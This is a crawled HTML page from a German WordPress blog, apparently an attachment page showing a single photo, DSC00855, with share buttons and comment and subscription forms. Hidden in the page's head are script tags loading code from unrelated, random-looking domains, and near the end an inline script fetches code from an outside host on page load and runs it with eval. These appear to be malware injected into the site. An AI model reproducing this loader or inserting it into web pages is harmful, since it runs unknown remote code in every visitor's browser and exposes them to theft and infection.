

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://x2b3.de/dsc00855
body_size: 7937
content:

<!DOCTYPE html>
<html lang="de" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>DSC00855 &#8211; x2b3</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel="alternate" type="application/rss+xml" title="x2b3 &raquo; Feed" href="http://x2b3.de/feed" />
<link rel="alternate" type="application/rss+xml" title="x2b3 &raquo; Kommentar-Feed" href="http://x2b3.de/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="x2b3 &raquo; DSC00855-Kommentar-Feed" href="http://x2b3.de/feed/?attachment_id=1959" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/x2b3.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://x2b3.de/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='http://x2b3.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://x2b3.de/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='retrogeek-normalize-css'  href='http://x2b3.de/wp-content/themes/retrogeek/assets/css/normalize.css?ver=42' type='text/css' media='all' />
<link rel='stylesheet' id='retrogeek-skeleton-css'  href='http://x2b3.de/wp-content/themes/retrogeek/assets/css/skeleton.css?ver=42' type='text/css' media='all' />
<style id='retrogeek-skeleton-inline-css' type='text/css'>
/* Customizer CSS */
:root {
--rg-text-color: #00ff00;
--rg-link-text-color: #74f774;
--rg-background-color: #232323;
--rg-header-text-color: #00ff00;
}
/* /Customizer CSS */

</style>
<link rel='stylesheet' id='retrogeek-style-css'  href='http://x2b3.de/wp-content/themes/retrogeek/style.css?ver=42' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='http://x2b3.de/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=10.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://x2b3.de/wp-content/plugins/jetpack/css/jetpack.css?ver=10.4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ' id='resolvewarlike-js'></script>
<link rel="https://api.w.org/" href="http://x2b3.de/wp-json/" /><link rel="alternate" type="application/json" href="http://x2b3.de/wp-json/wp/v2/media/1959" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://x2b3.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://x2b3.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://wp.me/a8aGl5-vB' />
<link rel="alternate" type="application/json+oembed" href="http://x2b3.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fx2b3.de%2Fdsc00855" />
<link rel="alternate" type="text/xml+oembed" href="http://x2b3.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fx2b3.de%2Fdsc00855&#038;format=xml" />
<style type='text/css'>img#wpstats{display:none}</style>
		<meta name="description" content="vulnerare humanum est.  fully acknowledging the absurd: revolt, freedom, and passion" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="DSC00855" />
<meta property="og:url" content="http://x2b3.de/dsc00855" />
<meta property="og:description" content="Besuche den Beitrag für mehr Info." />
<meta property="article:published_time" content="2017-05-13T21:25:05+00:00" />
<meta property="article:modified_time" content="2017-05-13T21:25:05+00:00" />
<meta property="og:site_name" content="x2b3" />
<meta property="og:image" content="http://x2b3.de/wp-content/uploads/2017/05/DSC00855.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="de_DE" />
<meta name="twitter:site" content="@x2beetree" />
<meta name="twitter:text:title" content="DSC00855" />
<meta name="twitter:image" content="https://i1.wp.com/x2b3.de/wp-content/uploads/2017/05/DSC00855.jpg?fit=1200%2C674&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Besuche den Beitrag für mehr Info." />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=270%2C270" />
</head>

<body class="attachment attachment-template-default single single-attachment postid-1959 attachmentid-1959 attachment-jpeg wp-custom-logo">
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" >

	<!-- columns should be the immediate child of a .row -->
	<div class="row">
		<div class="two columns">&nbsp;</div>
		<div class="eight columns">
		<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
		<!-- Mobile Top-Menubar -->
		<div class="toggle-topnav-div"><a class="toggle-topnav" href="#" onclick="retrogeek_toggle_mobile_menu();">&#9776;</a></div>
		<nav class="topnav">
		<div class="top-nav"><ul id="mobile-menu" class="top-nav"><li class="my-nav-menu-search">
<form role="search" method="get" class="search-form" action="http://x2b3.de/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</li></ul></div>		</nav>

			<div class="site-branding" 
						>

				<div id="asciiartlogo" class="u-pull-left three columns" style="padding-right: 20px;">
					<a style="text-decoration:none !important;" href="http://x2b3.de/" rel="home">
				<img src=https://i2.wp.com/x2b3.de/wp-content/uploads/2017/08/cropped-jesus-anarchise-article.jpg?fit=113%2C173 class="custom-logo" alt="x2b3">					</a>
				</div>

				<div class="u-pull-left">
					<!-- mobile site title -->
					<h1 class="site-title-mob">
						<a style="text-decoration:none !important;" href="http://x2b3.de/" rel="home">
							x2b3						</a>
					</h1>

				
					<!-- Site title as ASCII or Text --><div class="site-title"><a style="text-decoration:none !important;" href="http://x2b3.de/" rel="home"><h1>x2b3</h1></a></div>				</div>
				</div> <!-- site-branding -->
				<div class="u-cf"></div>

								<div id="rgcontainer"></div>
				<!-- Menubar -->
				<nav class="nav">
				<div class="main-nav"><ul id="menu-nicht-lustig" class="main-nav"><li class="my-nav-menu-search">
<form role="search" method="get" class="search-form" action="http://x2b3.de/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</li></ul></div>				</nav>

		</div><!-- eight columns -->
	</div> <!-- row -->
</header><!-- .site-header -->

	<div id="content" class="site-content">

<main id="main" class="site-main">
	<div class="row">
	<div class="two columns">&nbsp;</div>
	<div id="primary" class="eight columns">



	<article class="content-area">
				<div id="post1-1959" class="post-1959 attachment type-attachment status-inherit hentry">

				
			<div class="entry-right">
				<header class="entry-header">
					<h5 class="entry-title" id="post-1959"><a href="http://x2b3.de/dsc00855" rel="bookmark">DSC00855</a></h5>
				</header>

				
				<div class="metadata">
					
						<p class="attachment"><a href='https://i1.wp.com/x2b3.de/wp-content/uploads/2017/05/DSC00855.jpg'><img width="300" height="168" src="https://i1.wp.com/x2b3.de/wp-content/uploads/2017/05/DSC00855.jpg?fit=300%2C168" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://i1.wp.com/x2b3.de/wp-content/uploads/2017/05/DSC00855.jpg?w=5456 5456w, https://i1.wp.com/x2b3.de/wp-content/uploads/2017/05/DSC00855.jpg?resize=300%2C168 300w, https://i1.wp.com/x2b3.de/wp-content/uploads/2017/05/DSC00855.jpg?resize=768%2C431 768w, https://i1.wp.com/x2b3.de/wp-content/uploads/2017/05/DSC00855.jpg?resize=1024%2C575 1024w, https://i1.wp.com/x2b3.de/wp-content/uploads/2017/05/DSC00855.jpg?w=1920 1920w, https://i1.wp.com/x2b3.de/wp-content/uploads/2017/05/DSC00855.jpg?w=2880 2880w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="1959" data-permalink="http://x2b3.de/dsc00855" data-orig-file="https://i1.wp.com/x2b3.de/wp-content/uploads/2017/05/DSC00855.jpg?fit=5456%2C3064" data-orig-size="5456,3064" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;5&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;SLT-A58&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1493729352&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;22&quot;,&quot;iso&quot;:&quot;100&quot;,&quot;shutter_speed&quot;:&quot;0.004&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="DSC00855" data-image-description="" data-image-caption="" data-medium-file="https://i1.wp.com/x2b3.de/wp-content/uploads/2017/05/DSC00855.jpg?fit=300%2C168" data-large-file="https://i1.wp.com/x2b3.de/wp-content/uploads/2017/05/DSC00855.jpg?fit=960%2C539" /></a></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Teilen mit:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-1959" class="share-twitter sd-button share-icon no-text" href="http://x2b3.de/dsc00855?share=twitter" target="_blank" title="Klick, um über Twitter zu teilen"><span></span><span class="sharing-screen-reader-text">Klick, um über Twitter zu teilen (Wird in neuem Fenster geöffnet)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-1959" class="share-facebook sd-button share-icon no-text" href="http://x2b3.de/dsc00855?share=facebook" target="_blank" title="Klick, um auf Facebook zu teilen"><span></span><span class="sharing-screen-reader-text">Klick, um auf Facebook zu teilen (Wird in neuem Fenster geöffnet)</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id="comments" class="comments-area">
	
	
		<div id="respond" class="comment-respond">
		<h5 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dsc00855#respond" style="display:none;">Antwort abbrechen</a></small></h5><form action="http://x2b3.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> Erforderliche Felder sind mit <span class="required">*</span> markiert</p><p class="comment-form-comment"><label for="comment">Kommentar</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-Mail-Adresse <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Meinen Namen, meine E-Mail-Adresse und meine Website in diesem Browser für die nächste Kommentierung speichern.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Benachrichtige mich über neue Beiträge via E-Mail.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='1959' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c97f7ebd8f" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="114"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

	<nav class="navigation post-navigation"  aria-label="Beiträge">
		
		<div class="nav-links"><div class="nav-previous"><a href="http://x2b3.de/dsc00855" rel="prev"><span class="meta-nav">Published in</span><span class="post-title">DSC00855</span></a></div></div>
	</nav>						<div class="clearfix"></div>
													<hr>
														<p><span class="linkcat">Filed under:   </span> -  @ Mai 13, 2017 9:25 p.m. </p>
							<p class="taglink"></p>
													
									</div>
			</div> <!-- entry-right -->

			<div class="u-cf"></div>

		</div> <!-- post1 -->
						<div class="article-footer"><hr></div>
	</article>
	</div><!-- eight columns -->
	</div><!-- row -->

	<div class="row">
	<div class="two columns">&nbsp;</div>
	<div id="pagenav" class="eight columns">
		</div><!-- eight columns -->
	</div><!-- row -->

</main><!-- .site-main -->

</div><!-- .site-content -->

<footer id="colophon" class="site-footer" >
	<div class="row">
		<div class="two columns">&nbsp;</div>
		<div class="eight columns">
			<div class="footer-widgets">
			
			
							<div id="footer-widgets_right" class="widget-area" role="complementary">
					<div><h5 class="rounded">Blog via E-Mail abonnieren</h5>
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3">
				                    <div id="subscribe-text"><p>Gib deine E-Mail-Adresse an, um diesen Blog zu abonnieren und Benachrichtigungen über neue Beiträge via E-Mail zu erhalten.</p>
</div>					<div class="jetpack-subscribe-count">
						<p>
						Schließe dich 419 anderen Abonnenten an						</p>
					</div>
					                    <p id="subscribe-email">
                        <label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-3">
							E-Mail-Adresse                        </label>
                        <input type="email" name="email" required="required"
                        			                                                value=""
							id="subscribe-field-blog_subscription-3"
                            placeholder="E-Mail-Adresse"
                        />
                    </p>

					<p id="subscribe-submit"
											>
                        <input type="hidden" name="action" value="subscribe"/>
                        <input type="hidden" name="source" value="http://x2b3.de/dsc00855"/>
                        <input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-3"/>
						                        <button type="submit"
	                        	                            class="wp-block-button__link"
                            		                    	                        name="jetpack_subscriptions_widget"
	                    >
	                        Abonnieren                        </button>
                    </p>
				            </form>
		
</div>				</div><!-- #primary-sidebar -->
						<div class="u-cf">&nbsp;</div>
			</div>

			<div class="site-info">

						<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress and RetroGeek-Theme			</a>
			</div><!-- .site-info -->
		</div><!-- eight columns -->
	</div><!-- row -->
</footer><!-- .site-footer -->

</div><!-- .site -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"http:\/\/x2b3.de\/dsc00855":1959};
	</script>
				<script type='text/javascript' src='http://x2b3.de/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='http://x2b3.de/wp-content/themes/retrogeek/assets/js/retrogeek_func.js?ver=42' id='retrogeek-javascript-js'></script>
<script type='text/javascript' id='retrogeek-javascript-js-after'>
rg_terminal("rgcontainer", "vulnerare humanum est.  fully acknowledging the absurd: revolt, freedom, and passion", "site-description" );
</script>
<script type='text/javascript' src='http://x2b3.de/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='http://x2b3.de/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script defer type='text/javascript' src='http://x2b3.de/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1679342075' id='akismet-frontend-js'></script>
<script type='text/javascript' id='sharing-js-js-extra'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"de","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://x2b3.de/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=10.4.2' id='sharing-js-js'></script>
<script type='text/javascript' id='sharing-js-js-after'>
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
</script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.4.2',blog:'120756723',post:'1959',tz:'0',srv:'x2b3.de'} ]);
	_stq.push([ 'clickTrackerInit', '120756723', '1959' ]);
</script>

</body>
</html>
